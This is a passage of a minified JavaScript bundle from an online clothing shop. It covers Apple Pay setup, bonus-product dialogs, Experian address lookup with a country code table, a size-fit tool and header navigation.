n=A(e,t);switch(t.action){case"after":e.parentNode.appendChild(n,e.nextSibling);break;case"before":e.parentNode.insertBefore(n,e);break;case"replace":e.parentNode.insertBefore(n,e),e.parentNode.removeChild(e);break;case"append":e.appendChild(n)}e.className+=" "+r}}function L(){if(u){for(var e,t,n=0;n<h.directives.length;n++)if(e=h.directives[n],(t=document.querySelectorAll(e.query))&&t.length>0)for(var i=0;i<t.length;i++)q(t[i],e);h.directives.length&&setTimeout(L,1e3)}}function R(){g(f.getRequest).then(function(e){u=Object.assign({},e.request),L(),b(e)}).catch(function(e){console.error(e),b(e.response)})}function I(){var e="; "+(document.cookie||"")+"; ",t=e.indexOf(a);return t<0?"":(t+=a.length,e.substring(t,e.indexOf("; ",t)))}}(window.dw.applepay,window.location,window.ApplePaySession)}new MutationObserver(function(e){$(e).each(function(e,t){$(t.addedNodes).each(function(e,t){1===t.nodeType&&"SCRIPT"===t.tagName&&t.src.indexOf("applepay.js")>=0&&t.remove()})})}).observe(document.documentElement,{childList:!0,subtree:!0}),n.init=function(){!0===window.applePaySDKLoaded?i():window.addEventListener("applePaySDKLoaded",function(){i()})}},{}],24:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./page"),s=e("./scrollbar"),a=e("./util"),o=[],l=1,c="";var u=function(e){var t="";for(var n in e.attributes){var i=e.attributes[n];t+='<li data-attribute-id="'+n+'">\n',t+='<span class="display-name">'+i.displayName+"</span>: ",t+='<span class="display-value">'+i.displayValue+"</span>\n",t+="</li>"}return t+='<li class="item-qty">\n',t+='<span class="display-name">Qty</span>: ',t+='<span class="display-value">'+e.qty+"</span>",['<li class="selected-bonus-item" data-uuid="'+e.uuid+'" data-pid="'+e.pid+'">','<i class="remove-link fa fa-remove" title="Remove this product" href="#"></i>','<div class="item-name">'+e.name+"</div>",'<ul class="item-attributes">',t,"<ul>","<li>"].join("\n")},d=function(){$(".bonus-product-item .swatches li").not(".selected").not(".variation-group-value").hide(),$(".bonus-product-item .swatches .selected").on("click",function(){return!1})};function p(){var e=$("#bonus-product-list");if(0===o.length)e.find("li.selected-bonus-item").remove();else{var t,n,i=e.find("ul.selected-bonus-items").first();for(t=0,n=o.length;t<n;t++){var r=o[t],s=u(r);$(s).appendTo(i)}}var a=l-o.length;e.find(".bonus-items-available").text(a)}function f(){var e=$("#bonus-product-dialog"),t=$("#bonus-product-list"),n=t.data("line-item-detail");l=n.maxItems,c=n.uuid,t.find(".selected-bonus-item").each(function(){var e=$(this),t={uuid:e.data("uuid"),pid:e.data("pid"),qty:e.find(".item-qty").text(),name:e.find(".item-name").html(),attributes:{}};e.find("ul.item-attributes li").each(function(){var e=$(this);t.attributes[e.data("attributeId")]={displayName:e.children(".display-name").html(),displayValue:e.children(".display-value").html()}}),o.push(t)}),t.on("click",".bonus-product-item .swatchanchor",function(e){e.preventDefault();var t=$(this).data("link"),n=$(this);t=a.appendParamsToUrl(t,{source:"bonus",format:"ajax"}),$.ajax({url:t,success:function(e){n.closest(".bonus-product-item").empty().html(e),d()}})}).on("change",".input-text",function(){t.find(".select-bonus-item").removeAttr("disabled"),$(this).closest(".bonus-product-form").find(".quantity-error").text("")}).on("click",".select-bonus-item",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=$(this).closest(".bonus-product-form"),r=$(this).closest(".js-product-detail"),s=i.find('input[name="productUUID"]').val(),o=i.find('input[name="Quantity"]').val(),l=isNaN(o)?1:+o,u={},d={};d.product={uuid:s,pid:i.find('input[name="pid"]').val(),qty:l,name:r.find(".product-name").text(),attributes:r.find(".product-variations").data("attributes"),options:[]},u.bonusproducts=[],u.bonusproducts.push(d),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(u)}).done(function(){setTimeout(function(){location.reload()},500)}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")}),p()}).on("click",".remove-link",function(e){e.preventDefault();var t=$(this).closest(".selected-bonus-item");if(t.data("uuid")){var n,i=t.data("uuid"),r=o.length;for(n=0;n<r;n++)if(o[n].uuid===i){o.splice(n,1);break}p()}}).on("click",".add-to-cart-bonus",function(t){t.preventDefault();var n=a.appendParamsToUrl(Urls.addBonusProduct,{bonusDiscountLineItemUUID:c}),i=function(){var e,t,n={bonusproducts:[]};for(e=0,t=o.length;e<t;e++){var i,r,s={pid:o[e].pid,qty:o[e].qty,options:{}},a=o[e];if(a.options)for(i=0,r=a.options.length;i<r;i++){var l=a.options[i];s.options={optionName:l.name,optionValue:l.value}}n.bonusproducts.push({product:s})}return n}();i.bonusproducts[0].product.qty>l&&(i.bonusproducts[0].product.qty=l),$.ajax({type:"POST",dataType:"json",cache:!1,contentType:"application/json",url:n,data:JSON.stringify(i)}).done(function(){r.refresh()}).fail(function(e,t){"parsererror"===t?window.alert(Resources.BAD_RESPONSE):window.alert(Resources.SERVER_CONNECTION_ERROR)}).always(function(){e.dialog("close")})})}var h={show:function(e,t){var n=$("#bonus-product-dialog");i.open({target:n,url:e,options:{width:460,dialogClass:t||"bonus-products",title:Resources.BONUS_PRODUCTS},callback:function(){f(),d(),s.init(".js-scrolled-bonus-items")}})},loadBonusOption:function(){var e=this,t=$(".bonus-discount-container").clone();0!==t.length&&($(".bonus-discount-container").remove(),i.open({html:t.html(),options:{width:660,dialogClass:"bonus-products",title:Resources.BONUS_PRODUCTS,buttons:[{text:t.find(".js-select-button").data("selectbuttontext"),class:"bonus-options__active",click:function(){var t=$(".bonus-product-promo").data("lineitemid"),n=a.appendParamsToUrl(Urls.getBonusProducts,{bonusDiscountLineItemUUID:t,source:"bonus"});$(this).dialog("close"),e.show(n)}},{text:Resources.NO_THANKS,class:"bonus-options__passive",click:function(){$(this).dialog("close")}}]}}))}};t.exports=h},{"./dialog":26,"./page":46,"./scrollbar":73,"./util":86}],25:[function(e,t,n){"use strict";t.exports={DEFAULT_STATE:"DEFAULT_STATE",QUALIFIERS_MET_STATE:"QUALIFIERS_MET_STATE",APPLIED_STATE:"APPLIED_STATE"}},{}],26:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./util"),s=e("lodash");document.querySelector("body");function a(e){$(e.target).hasClass("ui-widget-overlay")&&e.preventDefault()}var o=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){o=!0}}))}catch(e){}var l=!1;o&&(l={passive:!1});var c={create:function(e){var t,n;0===(t=s.isString(e.target)?"#"===e.target.charAt(0)?$(e.target):$("#"+e.target):e.target instanceof jQuery?e.target:$("#dialog-container")).length&&t.selector&&"#"===t.selector.charAt(0)&&(n=t.selector.substr(1),t=$("<div>").attr("id",n).addClass("dialog-content").appendTo("body")),this.$container=t,this.$container.dialog($.extend(!0,{},this.settings,e.options||{}))},open:function(e){this.close(),this.create(e),this.replace(e),$("html").addClass("overflow-hidden popup-overflow-fix"),window.addEventListener("touchmove",a,l)},openWithContent:function(e){this.$container&&(this.$container.empty().html(e),this.$container.dialog("isOpen")||this.$container.dialog("open"),this.$container.dialog("option","position",{my:"center top+3%",at:"center top",of:window}))},replace:function(e){if(this.$container){var t="function"==typeof e.callback?e.callback:function(){};e.url?(e.url=r.appendParamToURL(e.url,"format","ajax"),i.load({url:e.url,data:e.data,callback:function(e){this.openWithContent(e),t()}.bind(this)})):e.html&&(this.openWithContent(e.html),t())}},close:function(){this.$container&&this.$container.dialog("close")},reopen:function(){this.$container&&this.$container.dialog("open")},submit:function(e){var t=this.$container.find("form:first");$("<input/>").attr({name:e,type:"hidden"}).appendTo(t);var n=t.serialize(),i=t.attr("action");-1===n.indexOf("ajax")&&(n+="&format=ajax"),$.ajax({type:"POST",url:i,data:n,dataType:"html",success:function(e){this.$container.html(e)}.bind(this),failure:function(){window.alert(Resources.SERVER_ERROR)}})},exists:function(){return this.$container&&this.$container.length>0},isActive:function(){return this.exists()&&this.$container.children.length>0},settings:{autoOpen:!1,height:"auto",modal:!0,draggable:!1,clickOutside:!0,resizable:!1,title:"",width:"auto",close:function(){$(this).dialog("close")}}};$.widget("ui.dialog",$.ui.dialog,{options:{clickOutside:!1,clickOutsideTrigger:""},open:function(){var e=$(this.options.clickOutsideTrigger),t=this;this.options.clickOutside&&setTimeout(function(){$(document).on("click.ui.dialogClickOutside"+t.eventNamespace,function(n){0===$(n.target).closest($(e)).length&&0===$(n.target).closest($(t.uiDialog)).length&&t.close()})},0),this._super()},close:function(){$(document).off("click.ui.dialogClickOutside"+this.eventNamespace),$("html").removeClass("overflow-hidden popup-overflow-fix"),window.removeEventListener("touchmove",a,l),$(".ui-widget-overlay").fadeOut(300),this._super()}}),t.exports=c},{"./ajax":20,"./util":86,lodash:5}],27:[function(e,t,n){"use strict";e("../validator"),e("../address-lookup");var i=e("../utils/select2"),r=e("../utils/viewports"),s={options:{token:"4dbda911-fdc6-428a-a851-07d87d61a23c",maxSize:SitePreferences.GLOBAL_INTUITIVE_MAX_RESULTS,resultLength:35,timeOut:SitePreferences.GLOBAL_INTUITIVE_TIMEOUT,language:"en",searchAgain:{visible:!0,text:Resources.QAS_SEARCH_AGAIN},noMatchingAddressText:Resources.QAS_NO_MATCHING_ADDRESS,useAddressEnteredText:Resources.QAS_ENTER_MANUALLY,useSpinner:!0,elements:{}},translations:{en:{gbr:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"Town/City",province:"County",postalCode:"Post code",country:"Country"},usa:{addressLine1:"Address line 1",addressLine2:"Address line 2",addressLine3:"Address line 3",locality:"City",province:"State",postalCode:"Zip code",country:"Country"}}},ISO:{codes:{af:"afg",ax:"ala",al:"alb",dz:"dza",as:"asm",ad:"and",ao:"ago",ai:"aia",aq:"ata",ag:"atg",ar:"arg",am:"arm",aw:"abw",au:"aus",at:"aut",az:"aze",bs:"bhs",bh:"bhr",bd:"bgd",bb:"brb",by:"blr",be:"bel",bz:"blz",bj:"ben",bm:"bmu",bt:"btn",bo:"bol",bq:"bes",ba:"bih",bw:"bwa",bv:"bvt",br:"bra",io:"iot",bn:"brn",bg:"bgr",bf:"bfa",bi:"bdi",kh:"khm",cm:"cmr",ca:"can",cv:"cpv",ky:"cym",cf:"caf",td:"tcd",cl:"chl",cn:"chn",cx:"cxr",cc:"cck",co:"col",km:"com",cg:"cog",cd:"cod",ck:"cok",cr:"cri",ci:"civ",hr:"hrv",cu:"cub",cw:"cuw",cy:"cyp",cz:"cze",dk:"dnk",dj:"dji",dm:"dma",do:"dom",ec:"ecu",eg:"egy",sv:"slv",gq:"gnq",er:"eri",ee:"est",et:"eth",fk:"flk",fo:"fro",fj:"fji",fi:"fin",fr:"fra",gf:"guf",pf:"pyf",tf:"atf",ga:"gab",gm:"gmb",ge:"geo",de:"deu",gh:"gha",gi:"gib",gr:"grc",gl:"grl",gd:"grd",gp:"glp",gu:"gum",gt:"gtm",gg:"ggy",gn:"gin",gw:"gnb",gy:"guy",ht:"hti",hm:"hmd",va:"vat",hn:"hnd",hk:"hkg",hu:"hun",is:"isl",in:"ind",id:"idn",ir:"irn",iq:"irq",ie:"irl",im:"imn",il:"isr",it:"ita",jm:"jam",jp:"jpn",je:"jey",jo:"jor",kz:"kaz",ke:"ken",ki:"kir",kp:"prk",kr:"kor",kw:"kwt",kg:"kgz",la:"lao",lv:"lva",lb:"lbn",ls:"lso",lr:"lbr",ly:"lby",li:"lie",lt:"ltu",lu:"lux",mo:"mac",mk:"mkd",mg:"mdg",mw:"mwi",my:"mys",mv:"mdv",ml:"mli",mt:"mlt",mh:"mhl",mq:"mtq",mr:"mrt",mu:"mus",yt:"myt",mx:"mex",fm:"fsm",md:"mda",mc:"mco",mn:"mng",me:"mne",ms:"msr",ma:"mar",mz:"moz",mm:"mmr",na:"nam",nr:"nru",np:"npl",nl:"nld",nc:"ncl",nz:"nzl",ni:"nic",ne:"ner",ng:"nga",nu:"niu",nf:"nfk",mp:"mnp",no:"nor",om:"omn",pk:"pak",pw:"plw",ps:"pse",pa:"pan",pg:"png",py:"pry",pe:"per",ph:"phl",pn:"pcn",pl:"pol",pt:"prt",pr:"pri",qa:"qat",re:"reu",ro:"rou",ru:"rus",rw:"rwa",bl:"blm",sh:"shn",kn:"kna",lc:"lca",mf:"maf",pm:"spm",vc:"vct",ws:"wsm",sm:"smr",st:"stp",sa:"sau",sn:"sen",rs:"srb",sc:"syc",sl:"sle",sg:"sgp",sx:"sxm",sk:"svk",si:"svn",sb:"slb",so:"som",za:"zaf",gs:"sgs",ss:"ssd",es:"esp",lk:"lka",sd:"sdn",sr:"sur",sj:"sjm",sz:"swz",se:"swe",ch:"che",sy:"syr",tw:"twn",tj:"tjk",tz:"tza",th:"tha",tl:"tls",tg:"tgo",tk:"tkl",to:"ton",tt:"tto",tn:"tun",tr:"tur",tm:"tkm",tc:"tca",tv:"tuv",ug:"uga",ua:"ukr",ae:"are",gb:"gbr",us:"usa",um:"umi",uy:"ury",uz:"uzb",vu:"vut",ve:"ven",vn:"vnm",vg:"vgb",vi:"vir",wf:"wlf",eh:"esh",ye:"yem",zm:"zmb",zw:"zwe"}},init:function(e,t,n){switch(s.options.language=t,t){case"us":case"ca":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("select[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"au":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_states_state']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;case"gb":case"de":s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_county']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")};break;default:s.options.elements={input:document.querySelector(".js-experian-query"),countryList:document.querySelector("input[name='countryCode']"),addressLine1:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']"),addressLine2:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address2']"),addressLine3:document.querySelector("input[name='dwfrm_"+e+"_addressFields_address3']"),locality:document.querySelector("input[name='dwfrm_"+e+"_addressFields_city']"),province:document.querySelector("input[name='dwfrm_"+e+"_addressFields_locality']"),postalCode:document.querySelector("input[name='dwfrm_"+e+"_addressFields_postal']")}}$(".js-address-confirm").addClass("hide"),s.options.placeholderText=Resources.QAS_START_TYPING,document.querySelector("input[name='countryCode']")&&(document.querySelector("input[name='countryCode']").value=s.ISO.codes[t]);var a=new ContactDataServices.address(s.options);document.querySelector("input[name='dwfrm_"+e+"_addressFields_address1']").value&&s.hideSearchField(),$(s.options.elements.input).on("keydown",function(e){var t=$(s.options.elements.input).val();if(32===e.keyCode&&""===t)return!1}),a.events.on("post-picklist-create",function(){$("#dwfrm_singleshipping_shippingAddress").length>0&&$(".js-nextday-shipping-button").length>0&&$(".use-address-entered").on("click",function(e){e.preventDefault(),document.querySelector(".js-nextday-shipping-button").classList.remove("hidden")})}),a.events.on("post-reset",function(){i.update(),s.showSearchField(),document.querySelector(".js-nextday-shipping-button").classList.add("hidden")}),$(document).on("click",".search-again-link",function(e){e.preventDefault(),$(".js-experian-query").focus()}),$(".js-experian-query").on("click",function(e){e.preventDefault(),r().isViewport.smallViewport&&$("html, body").animate({scrollTop:$(".js-address-input-container").offset().top},1e3)}),$(".js-enter-address-manually").on("click",function(e){e.preventDefault(),$(".js-experian-query").addClass("required"),s.hideSearchField()}),$(".js-experian-query").on("focusout",function(e){e.preventDefault(),$(".js-enter-address-manually").is(":hover")&&$(".js-experian-query").removeClass("required")}),a.events.on("post-formatting-search",function(){s.hideSearchField(),i.update();var e=n.validate();e.element(s.options.elements.addressLine1),e.element(s.options.elements.locality),e.element(s.options.elements.province),e.element(s.options.elements.postalCode),n.trigger("experianUpdated")}),a.events.on("request-timeout",function(e){s.logErrorMessage("")}),a.events.on("request-error",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-400",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-401",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-403",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)}),a.events.on("request-error-404",function(e){var t=JSON.parse(e.srcElement.responseText);s.logErrorMessage(t)})},hideSearchField:function(e){document.querySelector(".js-formatted-address").classList.remove("hidden"),$(".js-address-confirm").removeClass("hide"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required")},showSearchField:function(e){document.querySelector(".js-formatted-address").classList.add("hidden"),document.querySelector(".address-error").classList.add("hidden"),$(".js-address-confirm").addClass("hide"),document.querySelector(".js-address-input-container").classList.remove("hidden"),document.querySelector(".js-experian-query").classList.add("required")},clearForm:function(e){$('.js-new-address-box input[type="radio"]').iCheck("uncheck"),$('.js-manual-address-box input[type="text"]').val(""),$(".js-manual-address-box select").val("");var t=$(".country").attr("address-country");$('select[name$="_addressFields_states_state"]').val(""),$('select[name$="_addressFields_country"]').val(t.toUpperCase()),$('select[name$="_address_country"]').val(t.toUpperCase()),i.update()},logErrorMessage:function(e){var t=Resources.QAS_ERROR;document.querySelector(".address-error").classList.remove("hidden");document.querySelector(".address-error-heading").innerHTML=t},initialiseQAS:function(e,t,n){"disabled"===$(".country").attr("global-intuitive")?(document.querySelector(".js-formatted-address").classList.remove("hidden"),document.querySelector(".js-address-input-container").classList.add("hidden"),document.querySelector(".js-experian-query").classList.remove("required"),$(".js-address-confirm").removeClass("hide")):s.init(e,t,n)}};t.exports=s},{"../address-lookup":18,"../utils/select2":90,"../utils/viewports":92,"../validator":93}],28:[function(e,t,n){"use strict";var i=e("./pages/product/variant"),r={init:function(){$(".js-fittool-sizeguide-links").one("click",function(){document.addEventListener("bmi_selected_size",function(e){var t=e.detail,n="js-attribute-swatch_"+t.size.replace(/\./g,"").toLowerCase(),s="js-attribute-swatch_"+t.fit.toLowerCase()+"fit",a=$(".js-pdp-choose-sizes-btn");if(a.hasClass("hide")||void 0==t.size&&void 0==t.fit||a.click(),t.fit.length>0){var o=$("."+s).length>0,l=$("."+s).hasClass("selected"),c=$("."+n).hasClass("selected"),u=$(".js-attribute-swatch.variation-fit.selected").length>0,d=$(".js-attribute-swatch.variation-fit.selected").hasClass(s),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n);o&&!l?r.selectSwatchAnchor(s):o||!u||d?c||p||r.selectSwatchAnchor(n):i.swatchSelectHelper($(".js-attribute-swatch.variation-fit.selected").find(".swatchanchor"));var f=$(".js-product-content")[0];new MutationObserver(function(e,t){$.each(e,function(e,i){i.addedNodes.length>1&&(c=$("."+n).hasClass("selected"),p=$(".js-attribute-swatch.collarSize.selected").hasClass(n),c||p||r.selectSwatchAnchor(n)),t.disconnect()})}).observe(f,{childList:!0})}else t.size.length>0&&$("."+n).length>0&&!$("."+n).hasClass("selected")&&r.selectSwatchAnchor(n)})}),navigator.userAgent.indexOf("Trident/7.0")>-1&&$(".js-fittool-activator").removeClass("d-inline-block").addClass("d-none"),$(".js-fittool-activator").on("click",function(){$(".js-alerts-container").html("<p>Find My Size. Input your measurements</p>")})},selectSwatchAnchor:function(e){var t=$("."+e).find(".swatchanchor");i.swatchSelectHelper(t)}};t.exports=r},{"./pages/product/variant":64}],29:[function(e,t,n){"use strict";var i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],30:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./page");function a(e,t){var n=r.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var s=r.getQueryStringParams(i),a={};if(Object.keys(s).length>0)for(var o in s){var l=r.startsWith(o,"pref",!0);l&&(a[o]=s[o])}return r.appendParamsToUrl(e,a)}(n);s.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&a(t,n)}},{"./dialog":26,"./page":46,"./util":86}],31:[function(e,t,n){"use strict";var i=e("./dialog"),r={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=r},{"./dialog":26}],32:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],34:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r=e("./mobile-nav"),s=e("./utils/viewports"),a=e("./searchsuggest"),o=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),u=$(".wrapper").hasClass("plp"),d={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),s().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),r.reset(),$(".js-country_currency_switcher")[0]&&!s(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),d.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),o.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||u&&e>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?a.init(e,Resources.SIMPLE_SEARCH):o.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||u&&n>20&&$(".js-search-container").hasClass("visible")&&s(window.innerWidth).isViewport.smallViewport)&&s(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(r.reset(),o.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||u)&&$(".js-search-suggest-header").on("focusin",function(){s(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),d.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?d.localeSwitchClose():(d.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||d.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),d.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();s(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section 